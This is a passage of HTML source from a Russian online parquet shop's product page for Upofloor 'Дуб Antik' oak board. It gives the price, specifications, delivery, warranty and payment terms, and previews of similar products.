                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/"><span itemprop="name">Производители</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/upofloor/"><span itemprop="name">Upofloor</span><meta itemprop="position" content="1"></a></li><li>Дуб Antik</li></ul>
</nav>



<div id="wrapper">
  <div  itemscope itemtype="http://schema.org/Product" data-element="product">
      
  
  <!-- product -->
  <main id="product" class="itemprod">
    
    <a href="/3435/3d2fc58cc6d2d8521543d1a61ff09374896ae66f.png" class="image fullimage" data-fancybox="image">
        <img src="/3435/3d2fc58cc6d2d8521543d1a61ff09374896ae66f.png" alt="Паркетная доска Upofloor Дуб Antik" itemprop="image">
      </a>

    <div class="contents">

    <div class="for-h1">
      <h1 itemprop="name">Паркетная доска Upofloor Дуб Antik</h1>
       <div style="display: flex; flex-direction: row; align-items: center; justify-content: flex-end; float: right; gap: 10px;">
       <a class="msfavorites"
			data-click
			data-data-id="3435"
			data-data-list="default">
			<i class="msfavorites-icon-heart"></i>
		</a>
		<script src="https://yastatic.net/share2/share.js"></script>
        <div style="margin: auto;" class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
        </div><div style="clear: both;"></div>
	</div>
	
	<ul class="thumbnails sm-show-thumbnails">
          <li>
                <a href="/3435/6426a688d8180f3c3171b865a3fe855c70819603.jpg" class="image" data-fancybox="gallery">
                  <img src="/3435/6426a688d8180f3c3171b865a3fe855c70819603.jpg" alt="Паркетная доска Upofloor Дуб Antik" itemprop="image" alt="Дуб Antik">
                </a>
              </li>
<li>
                <a href="/3435/3d2fc58cc6d2d8521543d1a61ff09374896ae66f.png" class="image" data-fancybox="gallery">
                  <img src="/3435/3d2fc58cc6d2d8521543d1a61ff09374896ae66f.png" alt="Паркетная доска Upofloor Дуб Antik" itemprop="image" alt="Дуб Antik">
                </a>
              </li>
        </ul>

      <div class="summary">

        <div class="prices">

          <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="description">Цена:</span>
            <span class="value">4 460</span><meta itemprop="price" content="4460">
            <span class="currency" itemprop="priceCurrency" content="RUB">руб./м&sup2;</span>
             <link itemprop="availability" href="http://schema.org/InStock">
          </div>

          <form class="counter big" data-element="counter">
            <span class="description">Количество:</span>
            <input type="button" value="−" disabled data-action="decrease">
            <input type="text" value="1" readonly>
            <input type="button" value="+" data-action="increase">
            <span class="unit">м&sup2;</span>
          </form>

        </div>

        <form class="buttons ms2_form" method="post">

          <input type="hidden" name="id" value="3435"/>
          <input type="hidden" name="count" value="1">

          <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart" itemscope itemtype="https://schema.org/BuyAction">
            Купить
          </button>

<div class="modal fade " id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="display:none;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="text-align: center;">
        <div class="modal-title" id="myModalLabel">Товар <span style="font-weight: bold; font-size: 18px;">Паркетная доска Upofloor Дуб Antik</span> добавлен в корзину</div>

<div class="modal-napoln" style="display: flex; flex-wrap: wrap; gap: 10px;">
<div class="modal-left">
        <img src="/assets/components/phpthumbof/cache/6426a688d8180f3c3171b865a3fe855c70819603.c93cdf30134633ebe3599a2942611fd63435.jpg" alt="Паркетная доска Upofloor Дуб Antik" style="max-width: 250px;">
</div>
<div class="modal-right" style="display: flex; flex-direction: column; align-items: flex-start;">
			<div class="modal-item-param-pok"><span style="font-weight: bold;">Покрытие:</span> Масло</div>
			<div class="modal-item-param-mat"><span style="font-weight: bold;">Тип дерева:</span> Дуб</div>
			<div class="modal-item-param-razm"><span style="font-weight: bold;">Размер:</span> <select><option value="2266х188х14 мм." >2266х188х14 мм.</option></select></div>
			<br />
			<div class="modal-item-price"><span style="font-weight: bold;">Цена:</span> <span style="font-size: 18px;">4 460</span> руб./м&sup2;</div>    
</div>
</div>

      </div>
      <div class="modal-body">
       <button type="button" class="button btn btn-primary" onclick="document.location = '/korzina.html'">Оформить заказ</button>
       <button type="button" class="button btn btn-success" data-dismiss="modal" data-fancybox-close>Продолжить покупки</button>
      </div>
    </div>
  </div>
</div>	

          <button type="button" class="button transparent" data-element="one-click-buy"
            data-dsconfig='{"article": "3011178161012112", "product": "Дуб Antik", "collection": "Forte", "fullname": "Паркетная доска Upofloor Дуб Antik", "price": "4 460", "image": "/3435/6426a688d8180f3c3171b865a3fe855c70819603.jpg"}'>
            Купить в 1 клик
          </button>

        </form>

      </div>

      <div class="bottom">

        <ul class="thumbnails">
          <li>
                <a href="/3435/6426a688d8180f3c3171b865a3fe855c70819603.jpg" class="image" data-fancybox="gallery">
                  <img src="/3435/6426a688d8180f3c3171b865a3fe855c70819603.jpg" alt="Паркетная доска Upofloor Дуб Antik" itemprop="image">
                </a>
              </li>
<li>
                <a href="/3435/3d2fc58cc6d2d8521543d1a61ff09374896ae66f.png" class="image" data-fancybox="gallery">
                  <img src="/3435/3d2fc58cc6d2d8521543d1a61ff09374896ae66f.png" alt="Паркетная доска Upofloor Дуб Antik" itemprop="image">
                </a>
              </li>
        </ul>
        
        <dl class="properties">

          <dt>Доступность:</dt>
          <dd>
            
            <span class="in-stock">В наличии</span>
          </dd>

<dt>Производитель:</dt>
          <dd>Upofloor</dd>



<dt>Тип дерева:</dt>
          <dd>Дуб</dd>

<dt>Дизайн доски:</dt>
          <dd>Трехполосный</dd>



<dt>Покрытие:</dt>
          <dd>Масло</dd>






<dt>Коллекция:</dt>
          <dd>Forte</dd>

<dt>Особенности:</dt>
          <dd>Нет</dd>

          <dt class="size term">Размер:</dt>
          <dd class="size definition">
            <select><option value="2266х188х14 мм." >2266х188х14 мм.</option></select>
          </dd>

        </dl>

      </div>

    </div>

  
  
  
  
  
  </main>
  <!-- product end -->

  



    <noindex>
        <script type="text/javascript">
    	    var jsdelivery = '<div class="h1">Доставка продукции</div><p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая воскресенье).</p><p><span style="font-weight: bold;">Стоимость доставки:</span></p><ul><li>в черте МКАД — 2700 рублей;</li><li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li></ul><p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки товара.</p><p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p><p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных сайтах перевозчиков (Деловые линии, ПЭК).</p><p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>';
    	    var jsgaranty = '<!--noindex--><noindex><div class="h1">Гарантия на продукцию</div><p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не потребуют дополнительного ухода.</p><p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении), снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p></noindex><!--/noindex--><p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат продукции надлежащего качества.</p>';
    	    var jspayment = '<!--noindex--><noindex><div class="h1">Оплата материалов</div><p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p></noindex><!--/noindex--><p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p><ul><li>наличными в офисе или после доставки продукции;</li><li>переводом средств на расчетный счет компании;</li><li>банковской картой в офисе.</li></ul><!--noindex--><noindex><p>Обращайтесь за консультацией по всем вопросам.</p></noindex><!--/noindex-->';
    	    
    	    $(document).on('click', '#tabs .heads li', function(event) {
                $('#jsdelivery').html(jsdelivery);
        	    $('#jsgaranty').html(jsgaranty);
        	    $('#jspayment').html(jspayment);
            });
        </script>
    </noindex>
  <!-- tabs -->  
  <div id="tabs" data-element="tabs">

    <ul class="heads">
    <li>Описание</li>
      <li>Доставка</li>
      <li>Гарантии</li>
      <li>Оплата</li>
      <li>Укладка</li>
      <li>Отзывы</li>
    </ul>

    <ul class="items">
      <li itemprop="description">
        
        <p>"Паркетная доска Upofloor Дуб Antik" - это паркетная доска от производителя Upofloor.
Доска имеет Трехполосный дизайн. Изготовлен из дерева Дуб, покрытие - Масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>










      </li>
      <li>
        
        <div id="jsdelivery"></div>
        
      </li>

      <li>

        <div id="jsgaranty"></div>

      </li>

      <li>

        <div id="jspayment"></div>

      </li>

      <li>

        Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)

        

      </li>


    <li><div id="dsotziv" class="ds-form"></div></li>

    </ul>

  </div>
  
  <div id="accordeon" class="accordeon-tabs">
      <div class="acc-head">
        Описание
      </div>
      <div class="acc-body">
       <p>"Паркетная доска Upofloor Дуб Antik" - это паркетная доска от производителя Upofloor.
Доска имеет Трехполосный дизайн. Изготовлен из дерева Дуб, покрытие - Масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>









      </div>
      <div class="acc-head">
        Доставка
      </div>
      <div class="acc-body">
                <!--noindex-->
        <noindex>
          <div class="h1">Доставка продукции</div>
          <p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется
          максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая
          воскресенье).</p>
        </noindex>
        <!--/noindex-->
         <p>
          <span style="font-weight: bold;">Стоимость доставки:</span>
        </p>
        <ul>
          <li>в черте МКАД — 2700 рублей;</li>
          <li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки
          товара.</p>
          <p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и
          др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p>
          <p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных
          сайтах перевозчиков (Деловые линии, ПЭК).</p>
          <p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>
        </noindex>
        <!--/noindex-->
      </div>
      <div class="acc-head">
        Гарантии
      </div>
      <div class="acc-body">
        <!--noindex-->
        <noindex>
          <div class="h1">Гарантия на продукцию</div>
          <p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители
          предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня
          нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не
          потребуют дополнительного ухода.</p>
          <p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении),
          снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p>
        </noindex>
        <!--/noindex-->

        <p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат
        продукции надлежащего качества.</p>
      </div>
       <div class="acc-head">
        Оплата
      </div>
      <div class="acc-body">
         <!--noindex-->
        <noindex>
          <div class="h1">Оплата материалов</div>
          <p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата
          вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с
          образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p>
        </noindex>
        <!--/noindex-->

        <p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p>
        <ul>
          <li>наличными в офисе или после доставки продукции;</li>
          <li>переводом средств на расчетный счет компании;</li>
          <li>банковской картой в офисе.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обращайтесь за консультацией по всем вопросам.</p>
        </noindex>
        <!--/noindex-->
      </div>
       <div class="acc-head">
        Укладка
      </div>
      <div class="acc-body">
      Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)
      </div>
       <div class="acc-head">
        Отзывы
      </div>
      <div class="acc-body">
       <div id="dsotziv" class="ds-form"></div>
      </div>
	</div>
  <!-- tabs end -->
  
  
  
</div>



</div>




<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<section id="similar" class="previews">
  <div class="heading">Похожие товары</div>
  <div class="items" data-element="similar">
      <article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/dub-grand-138-brushed-white-oiled.html" class="image">
    <img src="/assets/components/phpthumbof/cache/9912c077de99f641e5db03a29354f7017b76aed6.c93cdf30134633ebe3599a2942611fd63435.jpg" alt="Дуб Grand 138 Brushed White Oiled" loading="lazy" title="Дуб Grand 138 Brushed White Oiled">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/upofloor/dub-grand-138-brushed-white-oiled.html" title="Паркетная доска Upofloor Дуб Grand 138 Brushed White Oiled">
	        Паркетная доска Upofloor Дуб Grand 138 Bru&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2000x138x14 мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">9 180 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">9 180</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3470">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3470" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "1011061472014112", "product": "Дуб Grand 138 Brushed White Oiled", "collection": "Ambient", "fullname": "Паркетная доска Upofloor Дуб Grand 138 Brushed White Oiled", "price": "9 180", "image": "/3470/9912c077de99f641e5db03a29354f7017b76aed6.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/dub-white-chalk-matt.html" class="image">
    <img src="/assets/components/phpthumbof/cache/0db38e49a6d30b9cefeab2b7c9e0600ec89f4efd.c93cdf30134633ebe3599a2942611fd63435.jpg" alt="Дуб White Chalk Matt" loading="lazy" title="Дуб White Chalk Matt">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/upofloor/dub-white-chalk-matt.html" title="Паркетная доска Upofloor Дуб White Chalk Matt">
	        Паркетная доска Upofloor Дуб White Chalk M&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 970 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 970</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3452">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3452" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "3011178165426112", "product": "Дуб White Chalk Matt", "collection": "Ambient", "fullname": "Паркетная доска Upofloor Дуб White Chalk Matt", "price": "4 970", "image": "/3452/0db38e49a6d30b9cefeab2b7c9e0600ec89f4efd.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/dub-frost.html" class="image">
    <img src="/assets/components/phpthumbof/cache/2394df150b39e6081ef705a51133daf5ad71ee59.97121a62bf5a2b7b8334aeae35a52e5b3435.png" alt="Дуб Frost" loading="lazy" title="Дуб Frost">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/upofloor/dub-frost.html" title="Паркетная доска Upofloor Дуб Frost">
	        Паркетная доска Upofloor Дуб Frost
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 710 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 710</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3453">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3453" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "3011068167805112", "product": "Дуб Frost", "collection": "Art design", "fullname": "Паркетная доска Upofloor Дуб Frost", "price": "5 710", "image": "/3453/2394df150b39e6081ef705a51133daf5ad71ee59.png"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/dub-select.html" class="image">
    <img src="/assets/components/phpthumbof/cache/8ced414dd6a065da4481dcc37fe3a1861809225a.97121a62bf5a2b7b8334aeae35a52e5b3435.png" alt="Дуб Select" loading="lazy" title="Дуб Select">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/upofloor/dub-select.html" title="Паркетная доска Upofloor Дуб Select">
	        Паркетная доска Upofloor Дуб Select
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 620 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 620</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3437">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3437" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "3011078160100112", "product": "Дуб Select", "collection": "Tempo", "fullname": "Паркетная доска Upofloor Дуб Select", "price": "4 620", "image": "/3437/8ced414dd6a065da4481dcc37fe3a1861809225a.png"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/yasen-bonfire-matt.html" class="image">
    <img src="/assets/components/phpthumbof/cache/aefca377b1eac6207031b6bc0efdfa410eaa4589.c93cdf30134633ebe3599a2942611fd63435.jpg" alt="Ясень Bonfire Matt" loading="lazy" title="Ясень Bonfire Matt">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/upofloor/yasen-bonfire-matt.html" title="Паркетная доска Upofloor Ясень Bonfire Matt">
	        Паркетная доска Upofloor Ясень Bonfire Mat&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Трехполосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2266х188х14 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">4 200 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">4 200</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3432">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3432" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "3031318165257112", "product": "Ясень Bonfire Matt", "collection": "Forte", "fullname": "Паркетная доска Upofloor Ясень Bonfire Matt", "price": "4 200", "image": "/3432/aefca377b1eac6207031b6bc0efdfa410eaa4589.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/upofloor/dub-grand-138-doppio.html" class="image">
    <img src="/assets/components/phpthumbof/cache/554762f0f9a1771fde886a950929ed98f4670ab6.c93cdf30134633ebe3599a2942611fd63435.jpg" alt="Дуб Grand 138 Doppio" loading="lazy" title="Дуб Grand 138 Doppio">
  </a>

  <div class="title">
    <div class="container2">
	    <a href="proizvoditeli/upofloor/dub-grand-138-doppio.html" title="Паркетная доска Upofloor Дуб Grand 138 Doppio">
	        Паркетная доска Upofloor Дуб Grand 138 Dop&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1800x138x14 мм.
          </dd>

      <dt>Покрытие:</dt>
